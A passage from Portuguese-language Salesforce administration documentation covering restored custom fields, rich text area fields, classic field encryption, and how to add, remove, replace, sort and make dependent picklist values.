		- **f.** [Redefina quaisquer dependências de campo](#page-4064-0) que o Salesforce removeu quando o campo foi excluído.
		- **g.** Edite e salve quaisquer campos de fórmulas. Uma verificação de sintaxe é realizada ao salvar; se necessário, resolva os erros.
		- **h.** Configure o rastreamento de histórico de campo, se necessário. Se a lista de campos ativados para rastreamento de histórico for modificada durante o processo de exclusão, o campo restaurado não será mais configurado para rastrear o histórico de campo.

### Observações sobre campos personalizados restaurados

- **•** Os seguintes caracteres são anexados ao final do nome do desenvolvedor de um campo personalizado quando ele é excluído, a menos que um campo excluído já tenha esse nome de desenvolvedor: "\_del". Esses caracteres permanecem quando você restaura o campo personalizado.
- **•** Os campos de fórmula são restaurados em um estado desativado, o que significa que eles não contêm dados até que você os edite e salve. Enquanto o campo de fórmula ficar desativado, a mensagem "#Erro!" é exibida no lugar do valor da fórmula.

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

#### Disponível em: Edições

**Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

Layouts de página de campos de lead não estão disponíveis em **Database.com**

## PERMISSÕES DO USUÁRIO

Para restaurar campos personalizados excluídos e relacionamentos:

**•** "Personalizar aplicativo"

Para excluir permanentemente campos personalizados ou relacionamentos:

- **•** Campos restaurados não são exibidos em resultados de pesquisa imediatamente depois que são restaurados. Pode haver uma pequena demora até que o campo restaurado e seus dados fiquem disponíveis em resultados de pesquisa.
- **•** Os campos de lead que são mapeados para campos de conta, contato ou oportunidade para conversão de leads ainda são mapeados de acordo quando são restaurados.
- **•** Os campos de numeração automática continuam a incrementar depois que são excluídos e contêm os valores corretos quando restaurados.
- **•** Dados de histórico de campo para o campo personalizado excluído são restaurados.

#### CONSULTE TAMBÉM:

<span id="page-4054-0"></span>[Localizar configurações de gerenciamento de objetos](#page-3901-0)

### Opções adicionais de campos personalizados

#### **Alterando layouts de página**

Para alterar o local de um novo campo personalizado, edite o layout de página da guia apropriada.

#### **Usando tipos de registro**

Se a sua organização usa tipos de registro, edite o tipo de registro para modificar os valores da lista de opções visíveis para este tipo.

#### **Rastreando histórico de campos personalizados**

Você pode selecionar os campos personalizados a serem rastreados na lista relacionada a Histórico de objetos personalizados e da maioria dos objetos padrão. Todas as entradas incluem a data, o horário, a natureza da alteração e quem a fez. Os dados do histórico não são considerados com relação ao limite de armazenamento de sua organização.

#### **Utilizando o workbench de tradução**

Se a sua organização utiliza o workbench de tradução, notifique seus tradutores de que os novos campos precisam ser traduzidos.

#### **Campos personalizados da atividade**

Os campos de atividades personalizados podem ser aplicados somente a tarefas ou somente a compromissos, ou a ambos. Por exemplo, você pode criar um campo Tempo gasto e adicioná-lo tanto ao layout da página do compromisso quanto ao layout da página da tarefa.

#### **Mapeando campos personalizados de leads**

Para campos personalizados de lead, você pode clicar em **Mapear campos de lead** para especificar quais campos de lead personalizados devem ser mapeados para os campos personalizados de conta, contato e oportunidade durante a conversão de um lead.

## Dicas sobre campos de área de rich text

Use campos de área de rich text para aprimorar a aparência do texto, incluindo imagens e hiperlinks.

Os campos de rich text area usam o [editor de HTML do Salesforce](#page-4068-0) para formatar conteúdo.

Nota: O editor atualizado não oferece suporte ao Internet Explorer versão 7 ou 8 em modo de compatibilidade. Se você estiver usando esse navegador, use o editor mais antigo.

### Dicas de implementação

- **•** Especifique o tamanho que a caixa do editor deve ter para um campo de rich text configurando a propriedade "Número de linhas exibidas" na configuração do campo.
- **•** Quando você exibe ou imprime conteúdo, o Salesforce preserva a versão formatada do HTML nos campos rich text area.
- **•** As pesquisas por conteúdo que contêm campos rich text area ignoram as imagens e as marcas.
- **•** A exclusão de um campo de área de rich text move-o para a seção Campos excluídos no objeto personalizado ou nos tipos de artigo do Salesforce Knowledge.
- **•** Você só pode converter campos rich text area em campos de área de texto longo. Todas as imagens serão excluídas da próxima vez que o campo de área de texto longo for gravado. Após a conversão, a marcação fica oculta no campo de área de texto longo, mas não é removida do registro até que você o salve. Assim a marcação pode ser recuperada se você mudar de ideia.

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

### PERMISSÕES DO USUÁRIO

Para criar ou alterar campos personalizados:

- **•** "Personalizar aplicativo"
- **•** JavaScript ou CSS são tratados como texto. Por exemplo: se você estiver criando uma Ideia pela API, qualquer código JavaScript ou CSS será removido sem aviso. O Salesforce oferece suporte a um número limitado de marcas HTML aprovadas.
- **•** Quando um campo de rich text area é usado em uma fórmula, as marcas HTML são eliminadas antes da execução da fórmula.
- **•** Campos de área de rich text podem ser filtrados e resumidos em relatórios, mas marcações HTML e formatação especial não são incluídas nos resultados do relatório. Por exemplo, <b>algum</b><i>to</i>torna-se "algum texto" em vez de <b>algum</b><i>texto</i> ou **algum** texto.
- **•** A parte de texto dos campos de área de rich text conta para o armazenamento de dados do objeto que contém o campo.
- Pode-se copiar e colar texto de fontes externas, como o Microsoft® Word, mas talvez seja necessário reaplicar a formatação.

### Imagens em campos de área de rich text

- **•** O tamanho máximo de uma imagem que pode ser carregada em um campo rich text area é 1 MB. Há suporte apenas para os tipos de arquivo .gif, .jpg e .png.
- **•** Para carregar muitas imagens, use a API versão 20 ou mais recente. Para obter mais informações, consulte o Force.com [SOAP API](https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/) [Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/) (Guia do desenvolvedor da API de serviços da Web do Force.com).

Nota: Ao carregar imagens por meio da API, o atributo alt não é preenchido, a menos que seja especificado separadamente.

- **•** As imagens carregadas dentro de um campo de rich text area são extraídas na exportação semanal da organização e incluídas nos dados exportados.
- **•** Imagens dentro de campos de área de rich text contam para armazenamento de arquivos do objeto que contém o campo.
- **•** Você não pode adicionar um hiperlink a uma imagem.

#### CONSULTE TAMBÉM:

[Criar campos personalizados](#page-4033-0)

## Limitações de campo de área de rich text

Lembre-se destas limitações ao trabalhar com campos de área de rich text.

- **•** O Salesforce suporta até 131.072 caracteres para cada campo rich text area, incluindo marcas HTML. Se quiser, você pode definir um limite menor.
- **•** Um objeto pode conter um número ilimitado de campos de área de rich text e de área de texto longo, embora seja aplicado o limite da sua Edição para o número total de campos personalizados permitidos em um objeto, independentemente do tipo de campo. Cada objeto pode conter no total 1,6 milhão de caracteres em campos da área de texto e da área de texto longo. Ao criar um campo de área de texto longo ou complexo, você define um limite de caracteres para ele: o comprimento máximo do texto que pode ser inserido. O limite de caracteres padrão para campos da área de texto longo e da área de rich text é de 32.768 caracteres (32 KB). O limite máximo de caracteres para os campos de área de texto longo e área de rich text é de 131.072 caracteres (128 KB). O limite mínimo é de 256 caracteres.
- **•** Não é possível colar caracteres especiais, como marcadores ou aspas curvas, em um campo de rich text de outro aplicativo. É melhor digitar ou colar em texto simples e usar o editor de rich text para formatá-lo.
- **•** Não é possível desativar recursos específicos de área de rich text. Por exemplo: você não pode desativar o suporte para hiperlinks ou imagens em determinados campos.
- **•** Não há suporte para código HTML no [Editor de HTML do Salesforce](#page-4068-0). O código HTML é tratado como texto.
- **•** Os campos de rich text area não estão disponíveis nos portais de auto-atendimento.
- **•** Não há suporte para campos de área de rich text em objetos externos.
- **•** São exibidos em um filtro de relatório apenas os primeiros 254 caracteres em uma área de rich text ou de texto longo com o operador "contém".
- **•** Somente os 254 primeiros caracteres de uma área de rich text ou texto longo são exibidos nos relatórios. Se você fizer download do relatório, todo o campo estará visível.

### Criptografia clássica para campos personalizados

Impeça que outros usuários no Salesforce vejam campos de texto personalizados que você deseja manter privados. Somente usuários com a permissão "Exibir dados criptografados" podem ver dados em campos de texto personalizados criptografados.

Nota: Estas informações se aplicam à criptografia clássica e não à criptografia de plataforma. Consulte a Ajuda online do Salesforce para mais informações.

Antes de usar os campos personalizados criptografados, leia estas notas de implementação, as restrições e as práticas recomendadas.

### Notas de implementação

- **•** Os campos criptografados são definidos com chaves mestre de 128 bits e usam o algoritmo AES (Advanced Encryption Standard, padrão de criptografia avançado). Você pode arquivar, excluir e importar a chave mestre de criptografia. Para ativar o gerenciamento da chave mestre de criptografia, entre em contato com a Salesforce.
- **•** É possível usar campos criptografados em modelos de email, mas o valor é sempre mascarado, independentemente de você ter ou não permissão para "Exibir dados criptografados".
- **•** Se você criou campos personalizados criptografados, verifique se a sua organização possui "Requer conexões seguras (HTTPS)" ativado.

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Developer**, **Enterprise**, **Performance**, **Unlimited** e **Database.com**

- **•** Se você possui a permissão "Exibir dados criptografados" e conceder acesso de login a outro usuário, esse usuário poderá ver campos criptografados em texto simples.
- **•** Somente usuários com permissão para "Exibir dados criptografados" podem clonar o valor do campo criptografado ao clonar esse registro.
- **•** Somente o componente <apex:outputField> suporta a apresentação de campos criptografados nas páginas do Visualforce.

### Restrições

Campos de texto criptografados:

- **•** Esses campos não podem ser exclusivos, ter um ID externo ou ter valores padrão.
- **•** Para leads não estão disponíveis para mapeamento para outros objetos.
- **•** São limitados a 175 caracteres, devido ao algoritmo de criptografia.
- **•** Não estão disponíveis para uso em filtros como exibições de lista, relatórios, campos de resumo de totalização e filtros de regra.
- **•** Não podem ser usados para definir critérios de relatório, mas podem ser incluídos nos resultados do relatório.
- **•** Não são pesquisáveis, mas podem ser incluídos nos resultados de pesquisa.
- **•** Não disponível para: Salesforce Classic Mobile, Connect Offline, Salesforce para Outlook, conversão de leads, critérios ou fórmulas de regra de fluxo de trabalho, campos de fórmula, mensagens enviadas, valores padrão e formulários Web-to-Lead e Web-to-Case.

### Práticas recomendadas

- **•** Os campos criptografados são editáveis independentemente de o usuário ter ou não permissão para "Exibir dados criptografados". Use regras de validação, configurações de segurança no nível de campo ou configurações de layout de página para evitar que usuários editem os campos criptografados.
- **•** Ainda é possível validar os valores de campos criptografados usando regras de validação ou Apex. As duas opções funcionam, não importa se o usuário tem ou não permissão para "Exibir dados criptografados".
- **•** Dados de campos criptografados nem sempre são mascarados no log de depuração. Os dados de campo criptografados são mascarados se a solicitação do Apex originar de um serviço da Web do Apex, um acionador, um fluxo de trabalho, uma página inline do Visualforce (uma página integrada a um layout de página) ou um modelo de email do Visualforce. Em outros casos, dados de campo criptografados não são mascarados no log de depuração, como por exemplo, ao executar o Apex a partir do Console do desenvolvedor.
- **•** Os campos personalizados existentes não podem ser convertidos em campos criptografados e os campos criptografados não podem ser convertidos em outros tipos de dados. Para criptografar os valores de um campo existente (não criptografado), exporte os dados, crie um campo personalizado criptografado para armazená-los e importe-os para o novo campo criptografado.
- **•** Tipo de máscara não é uma máscara de entrada que garante que os dados correspondam ao Tipo de máscara. Use regras de validação para garantir que os dados inseridos correspondam ao tipo de máscara selecionado.
- **•** Use campos personalizados criptografados somente quando exigido por normas governamentais, pois eles envolvem mais processamento e têm limitações relacionadas à pesquisa.

CONSULTE TAMBÉM:

[Criar campos personalizados](#page-4033-0)

## <span id="page-4058-0"></span>Adicionar ou editar valores de lista de opções

Adicione ou edite valores em uma lista de opções a partir da página de campos de um objeto.

- **1.** Navegue para a página de campos do seu objeto.
	- **•** Para listas de opções de status de validação do Knowledge, em Configuração, insira *Status de validação* na caixa Busca rápida e selecione **Status de validação**.
- **2.** Na lista relacionada Campos e relacionamentos personalizados, clique no nome do campo da lista de opções para atualizar.
- **3.** Na seção Valores da lista de opções, clique em **Editar** ao lado de um valor.
- **4.** Altere o nome do valor e, opcionalmente, torne-o o valor padrão para a lista de opções mestre.
- **5.** Atribua uma cor para uso em gráficos clicando em **el pa**re selecionando como atribuir cores a valores.
	- **• Atribuir cores fixas para todos os valores** atribui uma cor fixa para cada valor com base no conjunto padrão de cores do gráfico. A coluna Cores do gráfico mostra as cores atribuídas. Por exemplo, se você quiser que os valores Fechado e perdido sempre apareçam em vermelho nos gráficos agrupados por Estágio de oportunidade, atribua a cor vermelha a esse valor da lista de opções.
	- **• Atribuir cores a valores dinamicamente** atribui cores quando um gráfico é gerado. Por exemplo, se precisar que apenas determinados valores da lista de opções tenham cores fixas em gráficos, atribua cores manualmente a esses valores e deixe o restante para ser atribuído dinamicamente.
	- **E**) Nota: As cores de gráficos não estão disponíveis para listas de opções de seleção múltipla, para listas de opções de moedas ou para as listas de opções Assunto da tarefa, Assunto do evento, Status de validação de Knowledge e Competidor de oportunidade.

## Dica:

- **•** Se você usar tipos de registro, a alteração do valor padrão da lista de opções mestre não afetará o valor padrão da lista de opções para um tipo de registro.
- **•** Para Ideias, a configuração do valor padrão nas listas de opções Categorias ou Status não afeta o valor padrão nas páginas Ideias.
- **•** Se você alterar o rótulo de um valor de lista de opções usado como critério de filtro, esse valor será automaticamente removido dos critérios do filtro. Por exemplo, se o relatório tiver o filtro *Origem do lead igual a email ou Web* e você alterar o valor Web da lista de opções para Referência, o filtro do relatório mudará para *Origem do lead igual a email*. Se o valor da lista de opções alterado era o único valor especificado para um filtro específico, ele continuará aparecendo nos seus filtros, mas um erro será exibido.
- **6.** Clique em **Exibir área de impressão** para abrir uma lista de valores da lista de opções fácil de imprimir.
- **7.** Clique em **Salvar**.

Nota: Se a sua organização usa o Translation Workbench, avise os tradutores que as traduções podem ficar desatualizadas quando você alterar os valores da lista de opções.

#### CONSULTE TAMBÉM:

[Remover um valor da lista de opções](#page-4059-0)

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

### PERMISSÕES DO USUÁRIO

Para alterar listas de opções:

### <span id="page-4059-0"></span>Remover um valor da lista de opções

Remova ou substitua valores da lista de opções para atualizar os registros que contêm o campo de lista de opções.

- **1.** Navegue para a página de campos do seu objeto.
	- **•** Para listas de opções de status de validação do Knowledge, em Configuração, insira *Status de validação* na caixa Busca rápida e selecione **Status de validação**.
- **2.** Na lista relacionada Campos e relacionamentos personalizados, clique no nome do campo da lista de opções para atualizar.
- **3.** Role a tela para baixo até a lista relacionada Valores da lista de opções.
- **4.** Para remover um valor da lista de opções, clique em **Excluir** ao lado do nome do valor.
	- Nota: Algumas [listas de opções especiais,](#page-4059-1) como Estágio da oportunidade, Prioridade da tarefa, Status da tarefa, Status do lead e Status do caso, solicitam que você mapeie o valor excluído a outro valor existente em todos os registros da sua organização. É possível mapear os valores ou deixar os dados existentes inalterados.
- **5.** Para [alterar os valores dos campos de lista de opções](#page-4062-0) nos registros existentes, clique em **Substituir**.

Nota: Se você selecionar **Nenhum** como o novo valor, o valor original permanecerá em qualquer registro que tenha esse campo de lista de opções. (Nenhum dado é perdido nos registros existentes.)

**6.** Para [alterar a sequência de valores da lista de opções,](#page-4063-0) clique em **Reordenar**.

Para organizações que usam tipos de registro, você pode incluir alguns ou todos os valores da lista de opções mestre em diferentes tipos de registros para oferecer aos usuários um subconjunto de valores com base no respectivo perfil.

#### <span id="page-4059-1"></span>CONSULTE TAMBÉM:

[Adicionar ou editar valores de lista de opções](#page-4058-0)

### Listas de opções com informações adicionais

Esses campos padrão da lista de opções têm informações adicionais que podem ser editadas.









### <span id="page-4062-0"></span>Substituir valores da lista de opções

À medida que as necessidades de seus negócios mudam, substitua valores da lista de opções por alternativas mais relevantes. Por exemplo, digamos que sua lista de opções de status tenha cinco valores: Aberto, Em andamento, Fechado vermelho, Fechado amarelo e Fechado verde. Você pode simplificá-la para três valores: Aberto, Em andamento e Fechado. Substitua os valores Fechado vermelho, Fechado amarelo e Fechado verde por um novo valor: fechado. A substituição global de um valor substitui esse valor de campo em todos os registros existentes.

- Importante: Se você substituir um valor pai em uma lista de opções de controle, a dependência das listas de opções nesse valor será perdida. Após substituir o valor pai, [recrie](#page-4064-0) [a dependência](#page-4064-0) usando o novo valor pai.
- **1.** Se necessário, crie o valor de substituição na página de edição da lista de opções. Consulte [Adicionar ou editar valores de lista de opções](#page-4058-0).
- **2.** Navegue até a área de campos do objeto adequado:
	- **•** Para listas de opções de status de validação do Knowledge, em Configuração, insira *Status de validação* na caixa Busca rápida e selecione **Status de validação**.
- **3.** Clique em **Substituir** ao lado da lista de opções.
- **4.** Digite o valor que deseja alterar e selecione um novo valor de substituição.

Nota: Substituir um valor existente da lista de opções também altera a data e o horário Modificado em do registro.

- **5.** Para aplicar o novo valor a qualquer registro com um valor em branco nesse campo, selecione Substituir todos os valores em branco.
- **6.** Para atualizar todas as ocorrências do valor nos registros de sua organização com o novo valor, clique em **Substituir**. As ocorrências da Lixeira também são atualizadas. Seu trabalho de substituição é colocado em fila. Para verificar o status do trabalho, em Configuração, insira *Trabalhos em segundo plano* na caixa Busca rápida e selecione **Trabalhos em segundo plano**. Você recebe um email quando o trabalho é concluído.
- Nota: Se você substituir a lista de opções Fase para as oportunidades, os campos Probabilidade, Categoria da previsão e Receita esperada também serão atualizados com os valores correspondentes.

#### CONSULTE TAMBÉM:

[Criar uma lista de opções global \(piloto\)](#page-4037-0)

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

## PERMISSÕES DO USUÁRIO

Para substituir valores de listas de opções:

### <span id="page-4063-0"></span>Classificar listas de opções

**1.** Nas configurações de gerenciamento do objeto do campo das listas de opções, acesse Campos.

### Nota:

- **•** Para campos de tarefa ou de evento personalizados, acesse as configurações de gerenciamento de objeto para Atividades.
- **•** Para campos de tarefa padrão, acesse as configurações de gerenciamento de objeto para Tarefas. Para campos de evento padrão, acesse as configurações de gerenciamento de objeto para Eventos.
- **•** Para listas de opções de status de validação do Knowledge, em Configuração, insira *Status de validação* na caixa Busca rápida e selecione **Status de validação**.
- **2.** Clique em **Editar** ao lado da lista de opções que você deseja atualizar.
- **3.** Clique em **Reordenar**.
- **4.** Use as setas para colocar o campo na seqüência apropriada.
- **5.** Selecione um padrão, se desejar.
- **6.** Marque a caixa para colocar as entradas em ordem alfabética nas páginas de edição. As entradas sempre serão exibidas em ordem alfabética, independentemente do idioma do usuário.
- **7.** Salve suas alterações.
- **1** Nota: Nas páginas de detalhes e de edição do registro, assim como em relatórios, as listas de opções e os campos com listas de opções de seleção múltipla podem incluir valores inativos. A menos que você tenha escolhido classificar por ordem alfabética, os valores inativos são classificados por último. Neste caso, todos os valores são classificados alfabeticamente.

### CONSULTE TAMBÉM:

[Localizar configurações de gerenciamento de objetos](#page-3901-0)

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

## PERMISSÕES DO USUÁRIO

Para classificar listas de opções:

## <span id="page-4064-0"></span>Definir listas de opções dependentes

Para definir uma lista de opções dependente:

**1.** Nas configurações de gerenciamento do objeto ao qual deseja adicionai um campo, acesse Campos.

Nota: Campos personalizados de tarefas e eventos estão acessíveis nas configurações de gerenciamento do objeto para atividades.

- **2.** Clique em **Dependências de campo**.
- **3.** Clique em **Novo**.
- **4.** Escolha um campo de controle e um campo dependente.
	- Nota: Alguns campos de lista de opções e de caixa de seleção podem não estar disponíveis como campos de controle.
- **5.** Clique em **Continuar**.
- **6.** Use a [matriz de dependências de campo](#page-4065-0) para especificar os valores da lista de opções dependente que estiverem disponíveis quando o usuário selecionar o valor de campo de controle.

**7.** Opcionalmente, clique em **Visualizar** para testar suas seleções. Se a sua organização utiliza tipos de registro, escolha um tipo de registro para testar como ele afeta os valores das listas de

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

Objetos padrão não estão disponíveis em **Database.com**

### PERMISSÕES DO USUÁRIO

Para definir listas de opções dependentes:

**•** "Personalizar aplicativo"

seleção dependentes e de controle. O tipo de registro controla quais valores estão disponíveis no campo de controle. O tipo de registro e o campo de controle juntos determinam quais valores estão disponíveis na lista de opções dependente. Por exemplo, um valor dependente só estará disponível se ele estiver disponível no tipo de registro selecionado, assim como no valor de controle selecionado.

Nota: A opção Filtrar por tipo de registro não é exibida na janela Visualizar para os campos de atividades personalizados.

- **8.** Clique em **Salvar**.
- **9.** Se a sua organização utilizar tipos de registro, certifique-se de que os valores da lista de seleção dependente estejam disponíveis nos tipos de registros apropriados.

#### CONSULTE TAMBÉM:

